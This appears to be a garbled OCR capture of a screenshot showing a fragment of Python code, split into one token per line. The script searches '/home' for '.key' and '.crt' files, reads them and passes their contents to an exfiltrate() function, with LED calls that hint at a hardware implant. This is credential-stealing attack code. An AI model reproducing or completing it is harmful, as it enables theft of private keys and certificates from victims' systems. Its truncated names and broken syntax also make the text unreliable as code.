
for
file
in
 f
:
if
'.key'
in
file
or
'.crt'
in
file
:
				files
.
append
(
os
.
path
.
join
(
r
,
fil
for
 f 
in
 files
:
print
(
"[+] Secret file discovered ({0}).
with
open
(
f
,
'r'
)
as
 h
:
			data 
=
 h
.
read
(
)
		exfiltrate
(
data
)
f
main
(
)
:
	init_leds
(
)
	find_scret_file
(
"/home"
)
	restore_leds
(
)